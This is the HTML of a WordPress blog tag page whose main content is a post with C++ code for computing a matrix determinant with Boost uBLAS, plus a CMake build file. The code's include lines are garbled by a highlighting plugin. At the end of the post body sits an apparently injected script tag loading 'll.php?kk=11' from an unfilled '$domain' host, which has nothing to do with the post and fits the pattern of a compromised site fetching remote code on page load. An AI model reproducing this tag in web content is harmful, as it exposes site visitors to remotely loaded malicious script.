	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,154 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>ublas</span></h1>			</header><!-- .page-header -->

			
<article id="post-3143" class="post-3143 post type-post status-publish format-standard hentry category-programming tag-boost tag-c tag-programming tag-ublas">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2010/05/matrix-determinant-with-boostublas/" rel="bookmark">Matrix determinant with Boost::uBLAS</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.boost.org/doc/libs/1_43_0/libs/numeric/ublas/doc/index.htm">Boost uBLAS</a> provides <a href="http://en.wikipedia.org/wiki/Basic_Linear_Algebra_Subprograms">BLAS</a> functionality, but doesn't have a function for computing the determinant of a matrix. Googling for this turns up a few code snippets, but it's best to document this completely here now since I got it to work, and it will be useful for opencamlib sooner or later.</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="line_numbers"><pre>1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
</pre></td><td class="code"><pre class="cpp" style="font-family:monospace;"><span style="color: #339900;">#include &lt;boost /numeric/ublas/matrix.hpp&gt;</span>
<span style="color: #339900;">#include &lt;/boost&gt;&lt;boost /numeric/ublas/io.hpp&gt;</span>
<span style="color: #339900;">#include &lt;/boost&gt;&lt;boost /numeric/ublas/lu.hpp&gt;</span>
&nbsp;
<span style="color: #0000ff;">namespace</span> bnu <span style="color: #000080;">=</span> boost<span style="color: #008080;">::</span><span style="color: #007788;">numeric</span><span style="color: #008080;">::</span><span style="color: #007788;">ublas</span><span style="color: #008080;">;</span>
&nbsp;
<span style="color: #0000ff;">int</span> determinant_sign<span style="color: #008000;">&#40;</span><span style="color: #0000ff;">const</span> bnu<span style="color: #008080;">::</span><span style="color: #007788;">permutation_matrix</span><span style="color: #000080;">&lt;</span>std <span style="color: #008080;">::</span><span style="color: #0000ff;">size_t</span><span style="color: #000080;">&gt;</span><span style="color: #000040;">&amp;</span> pm<span style="color: #008000;">&#41;</span>
<span style="color: #008000;">&#123;</span>
    <span style="color: #0000ff;">int</span> pm_sign<span style="color: #000080;">=</span><span style="color: #0000dd;">1</span><span style="color: #008080;">;</span>
    std<span style="color: #008080;">::</span><span style="color: #0000ff;">size_t</span> size <span style="color: #000080;">=</span> pm.<span style="color: #007788;">size</span><span style="color: #008000;">&#40;</span><span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span>
    <span style="color: #0000ff;">for</span> <span style="color: #008000;">&#40;</span>std<span style="color: #008080;">::</span><span style="color: #0000ff;">size_t</span> i <span style="color: #000080;">=</span> <span style="color: #0000dd;">0</span><span style="color: #008080;">;</span> i <span style="color: #000080;">&lt;</span> size<span style="color: #008080;">;</span> <span style="color: #000040;">++</span>i<span style="color: #008000;">&#41;</span>
        <span style="color: #0000ff;">if</span> <span style="color: #008000;">&#40;</span>i <span style="color: #000040;">!</span><span style="color: #000080;">=</span> pm<span style="color: #008000;">&#40;</span>i<span style="color: #008000;">&#41;</span><span style="color: #008000;">&#41;</span>
            pm_sign <span style="color: #000040;">*</span><span style="color: #000080;">=</span> <span style="color: #000040;">-</span><span style="color:#800080;">1.0</span><span style="color: #008080;">;</span> <span style="color: #666666;">// swap_rows would swap a pair of rows here, so we change sign</span>
    <span style="color: #0000ff;">return</span> pm_sign<span style="color: #008080;">;</span>
<span style="color: #008000;">&#125;</span>
&nbsp;
<span style="color: #0000ff;">double</span> determinant<span style="color: #008000;">&#40;</span> bnu<span style="color: #008080;">::</span><span style="color: #007788;">matrix</span><span style="color: #000080;">&lt;</span><span style="color: #0000ff;">double</span><span style="color: #000080;">&gt;</span><span style="color: #000040;">&amp;</span> m <span style="color: #008000;">&#41;</span> <span style="color: #008000;">&#123;</span>
    bnu<span style="color: #008080;">::</span><span style="color: #007788;">permutation_matrix</span><span style="color: #000080;">&lt;</span><span style="color: #000040;">/</span>std<span style="color: #000080;">&gt;&lt;</span>std <span style="color: #008080;">::</span><span style="color: #0000ff;">size_t</span><span style="color: #000080;">&gt;</span> pm<span style="color: #008000;">&#40;</span>m.<span style="color: #007788;">size1</span><span style="color: #008000;">&#40;</span><span style="color: #008000;">&#41;</span><span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span>
    <span style="color: #0000ff;">double</span> det <span style="color: #000080;">=</span> <span style="color:#800080;">1.0</span><span style="color: #008080;">;</span>
    <span style="color: #0000ff;">if</span><span style="color: #008000;">&#40;</span> bnu<span style="color: #008080;">::</span><span style="color: #007788;">lu_factorize</span><span style="color: #008000;">&#40;</span>m,pm<span style="color: #008000;">&#41;</span> <span style="color: #008000;">&#41;</span> <span style="color: #008000;">&#123;</span>
        det <span style="color: #000080;">=</span> <span style="color:#800080;">0.0</span><span style="color: #008080;">;</span>
    <span style="color: #008000;">&#125;</span> <span style="color: #0000ff;">else</span> <span style="color: #008000;">&#123;</span>
        <span style="color: #0000ff;">for</span><span style="color: #008000;">&#40;</span><span style="color: #0000ff;">int</span> i <span style="color: #000080;">=</span> <span style="color: #0000dd;">0</span><span style="color: #008080;">;</span> i <span style="color: #000080;">&lt;</span> m.<span style="color: #007788;">size1</span><span style="color: #008000;">&#40;</span><span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span> i<span style="color: #000040;">++</span><span style="color: #008000;">&#41;</span>
            det <span style="color: #000040;">*</span><span style="color: #000080;">=</span> m<span style="color: #008000;">&#40;</span>i,i<span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span> <span style="color: #666666;">// multiply by elements on diagonal</span>
        det <span style="color: #000080;">=</span> det <span style="color: #000040;">*</span> determinant_sign<span style="color: #008000;">&#40;</span> pm <span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span>
    <span style="color: #008000;">&#125;</span>
    <span style="color: #0000ff;">return</span> det<span style="color: #008080;">;</span>
<span style="color: #008000;">&#125;</span>
&nbsp;
<span style="color: #0000ff;">int</span> main <span style="color: #008000;">&#40;</span><span style="color: #008000;">&#41;</span> <span style="color: #008000;">&#123;</span>
    bnu<span style="color: #008080;">::</span><span style="color: #007788;">matrix</span><span style="color: #000080;">&lt;</span><span style="color: #0000ff;">double</span><span style="color: #000080;">&gt;</span> m<span style="color: #008000;">&#40;</span><span style="color: #0000dd;">3</span>, <span style="color: #0000dd;">3</span><span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span>
    <span style="color: #0000ff;">for</span> <span style="color: #008000;">&#40;</span><span style="color: #0000ff;">unsigned</span> i <span style="color: #000080;">=</span> <span style="color: #0000dd;">0</span><span style="color: #008080;">;</span> i <span style="color: #000080;">&lt;</span> m.<span style="color: #007788;">size1</span><span style="color: #008000;">&#40;</span><span style="color: #008000;">&#41;</span> <span style="color: #008080;">;</span> <span style="color: #000040;">++</span>i<span style="color: #008000;">&#41;</span> <span style="color: #008000;">&#123;</span>
        <span style="color: #0000ff;">for</span> <span style="color: #008000;">&#40;</span><span style="color: #0000ff;">unsigned</span> j <span style="color: #000080;">=</span> <span style="color: #0000dd;">0</span><span style="color: #008080;">;</span> j <span style="color: #000080;">&lt;</span> m.<span style="color: #007788;">size2</span><span style="color: #008000;">&#40;</span><span style="color: #008000;">&#41;</span> <span style="color: #008080;">;</span> <span style="color: #000040;">++</span>j<span style="color: #008000;">&#41;</span> <span style="color: #008000;">&#123;</span>
            m <span style="color: #008000;">&#40;</span>i, j<span style="color: #008000;">&#41;</span> <span style="color: #000080;">=</span> <span style="color: #0000dd;">3</span> <span style="color: #000040;">*</span> i <span style="color: #000040;">+</span> <span style="color: #0000dd;">sqrt</span><span style="color: #008000;">&#40;</span>j<span style="color: #000040;">+</span><span style="color: #0000dd;">1</span><span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span> <span style="color: #666666;">// fill matrix</span>
            m<span style="color: #008000;">&#40;</span>i,j<span style="color: #008000;">&#41;</span> <span style="color: #000080;">=</span> m<span style="color: #008000;">&#40;</span>i,j<span style="color: #008000;">&#41;</span><span style="color: #000040;">*</span>m<span style="color: #008000;">&#40;</span>i,j<span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span>       <span style="color: #666666;">// with some numbers</span>
        <span style="color: #008000;">&#125;</span>
    <span style="color: #008000;">&#125;</span>
    std<span style="color: #008080;">::</span><span style="color: #0000dd;">cout</span> <span style="color: #000080;">&lt;&lt;</span> <span style="color: #FF0000;">&quot;before det() call m= &quot;</span> <span style="color: #000080;">&lt;&lt;</span> m <span style="color: #000080;">&lt;&lt;</span> std<span style="color: #008080;">::</span><span style="color: #007788;">endl</span><span style="color: #008080;">;</span>
    <span style="color: #0000ff;">double</span> det <span style="color: #000080;">=</span> determinant<span style="color: #008000;">&#40;</span>m<span style="color: #008000;">&#41;</span><span style="color: #008080;">;</span>
    std<span style="color: #008080;">::</span><span style="color: #0000dd;">cout</span> <span style="color: #000080;">&lt;&lt;</span> <span style="color: #FF0000;">&quot;after det() call  m= &quot;</span> <span style="color: #000080;">&lt;&lt;</span> m <span style="color: #000080;">&lt;&lt;</span> std<span style="color: #008080;">::</span><span style="color: #007788;">endl</span><span style="color: #008080;">;</span> <span style="color: #666666;">// m has changed afted determinant() call!</span>
    std<span style="color: #008080;">::</span><span style="color: #0000dd;">cout</span> <span style="color: #000080;">&lt;&lt;</span> <span style="color: #FF0000;">&quot;determinant=&quot;</span> <span style="color: #000080;">&lt;&lt;</span> det <span style="color: #000080;">&lt;&lt;</span> std<span style="color: #008080;">::</span><span style="color: #007788;">endl</span><span style="color: #008080;">;</span>
<span style="color: #008000;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">#include &lt;boost /numeric/ublas/matrix.hpp&gt;
#include &lt;/boost&gt;&lt;boost /numeric/ublas/io.hpp&gt;
#include &lt;/boost&gt;&lt;boost /numeric/ublas/lu.hpp&gt;

namespace bnu = boost::numeric::ublas;

int determinant_sign(const bnu::permutation_matrix&lt;std ::size_t&gt;&amp; pm)
{
    int pm_sign=1;
    std::size_t size = pm.size();
    for (std::size_t i = 0; i &lt; size; ++i)
        if (i != pm(i))
            pm_sign *= -1.0; // swap_rows would swap a pair of rows here, so we change sign
    return pm_sign;
}

double determinant( bnu::matrix&lt;double&gt;&amp; m ) {
    bnu::permutation_matrix&lt;/std&gt;&lt;std ::size_t&gt; pm(m.size1());
    double det = 1.0;
    if( bnu::lu_factorize(m,pm) ) {
        det = 0.0;
    } else {
        for(int i = 0; i &lt; m.size1(); i++)
            det *= m(i,i); // multiply by elements on diagonal
        det = det * determinant_sign( pm );
    }
    return det;
}

int main () {
    bnu::matrix&lt;double&gt; m(3, 3);
    for (unsigned i = 0; i &lt; m.size1() ; ++i) {
        for (unsigned j = 0; j &lt; m.size2() ; ++j) {
            m (i, j) = 3 * i + sqrt(j+1); // fill matrix
            m(i,j) = m(i,j)*m(i,j);       // with some numbers
        }
    }
    std::cout &lt;&lt; &quot;before det() call m= &quot; &lt;&lt; m &lt;&lt; std::endl;
    double det = determinant(m);
    std::cout &lt;&lt; &quot;after det() call  m= &quot; &lt;&lt; m &lt;&lt; std::endl; // m has changed afted determinant() call!
    std::cout &lt;&lt; &quot;determinant=&quot; &lt;&lt; det &lt;&lt; std::endl;
}</p></div>

<p>I'm trying the <a href="http://wordpress.org/extend/plugins/wp-syntax/">WP-syntax plugin</a> here for the first time. The include statements are garbled, but otherwise it seems to work.</p>
<p>download source: <a href="http://www.anderswallin.net/wp-content/uploads/2010/05/utst1.cpp_1.gz">utst1.cpp</a></p>
<p>This compiles on Lucid Lynx with the following CMakeLists.txt:</p>
<pre>cmake_minimum_required(VERSION 2.6)
PROJECT(utst1)
find_package( Boost )
if(Boost_FOUND)
    include_directories(${Boost_INCLUDE_DIRS})
endif()
ADD_EXECUTABLE(utst1 utst1.cpp)
target_link_libraries(utst1 ${Boost_LIBRARIES})</pre>
<p></std></boost><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2010/05/matrix-determinant-with-boostublas/" rel="bookmark"><time class="entry-date published updated" datetime="2010-05-25T14:42:21+00:00">May 25, 2010</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/programming/" rel="category tag">Programming</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/boost/" rel="tag">boost</a>, <a href="https://www.anderswallin.net/tag/c/" rel="tag">c++</a>, <a href="https://www.anderswallin.net/tag/programming/" rel="tag">Programming</a>, <a href="https://www.anderswallin.net/tag/ublas/" rel="tag">ublas</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3143 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
